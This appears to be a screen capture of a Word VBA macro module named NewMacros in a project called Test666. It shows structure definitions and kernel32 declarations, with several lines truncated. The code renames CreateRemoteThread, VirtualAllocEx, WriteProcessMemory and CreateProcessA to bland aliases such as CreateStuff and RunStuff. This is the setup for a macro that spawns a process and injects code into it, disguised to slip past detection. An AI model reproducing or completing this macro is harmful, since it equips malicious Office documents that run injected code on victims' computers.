 行 94, 列 1
工程 - Project
(通用)
Workbook_Open
查看代码
ct (Test666)
Microsoft Word 对象
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocati
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Leng
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, B
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType A
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long,
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any,
#End If